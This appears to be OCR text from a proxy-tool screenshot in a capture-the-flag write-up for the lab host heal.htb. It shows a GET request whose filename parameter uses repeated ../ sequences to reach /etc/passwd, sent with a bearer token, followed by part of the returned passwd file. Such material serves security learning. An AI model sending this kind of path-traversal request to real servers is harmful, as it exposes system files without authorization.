 Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /download?filename=
../../../../../../../../../../../../../../../../../
../etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtu
Widz164C3dJQJ2hs4S2YayWCU5TFsrzaE
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/
n
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologi
n
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
Notes